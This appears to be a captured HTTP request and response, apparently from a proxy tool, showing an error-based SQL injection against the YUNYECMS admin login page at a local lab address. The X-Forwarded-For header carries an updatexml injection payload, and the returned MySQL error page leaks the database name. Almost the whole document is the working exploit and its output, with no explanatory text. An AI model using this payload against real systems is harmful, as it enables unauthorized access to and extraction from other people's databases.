 Raw
Headers
Hex
POST /admin.php?c=login&= HTTP/1.1
Host: 10.211.55.14
Content-Length: 56
Cache-Control: max-age=0
Origin: http://10.211.55.14
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://10.211.55.14/admin.php?c=login&usv_FGIK=bcmoDKLU58
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For: 127.0.0.1' and updatexml(1,concat(0x7e,database()),1)#
Cookie: Hm_lvt_7cf3de2cfbf4c73be2a689ad7a6aacfa=1563499148;
_ga=GA1.1.1373976794.1563500613; deviceid=1563712312700;
xinhu_mo_adminid=gm0iu0mt0hg0mu0iu0gx0vvv0vtt0vvt0vtg0hu014;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0;
UM_distinctid=16cf50446375cf-0df1dcc6f1e92-38607501-232800-16cf5044638b5a;
CNZZDATA1256279252=593468229-1567478290-%7C1567486191;
Hm_lvt_116f12370eb0601f93ec6a5ad50d5b9e=1567486933;
Hm_lvt_b60316de6009d5654de7312f772162be=1566324486,1566329763,1567906984;
PHPSESSID=p8hstv98u28o5k2ejk09s5sme3; YUNYECMS_username=admin; YUNYECMS_groupid=1;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRlZTM4NmZkMjgz
Njk5MzRh; YUNYECMS_loginrnd=airwyzBCPQUVX135; YUNYECMS_logintruetime=1576639150;
YUNYECMS_logintime=1576639150
Connection: close
uname=admin123&pwd=admin8881&captcha=dnpz&yyact=admlogin
Raw
Headers
Hex
href="/public/ui/plugins/font-awesome-4.7.0/css/font-awesome.min.css">
<!-- Theme style -->
<link rel="stylesheet" href="/public/ui/dist/css/AdminLTE.min.css">
<link rel="stylesheet" href="/public/ui/dist/css/admin.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries
-->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="hold-transition rightbody" onload="changefrmHeight()">
<!-- Content Wrapper. Contains page content -->
<div class="container-fluid" id="mainwrap">
<!-- Main content -->
<section class="content">
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM
`yunyecms_adminloginfail` where ip='127.0.0.1' and
updatexml(1,concat(0x7e,database()),1)#' and failtimes>=60 and
lastlogintime>1576649018 limit 1</h4>
<b>MySQL Error: </b>XPATH syntax error: '~scms'<br/><b>MySQL
Errno: </b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i
class='fa fa-life-ring'></i> Need Help? </a></b>
</div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
千寻瀑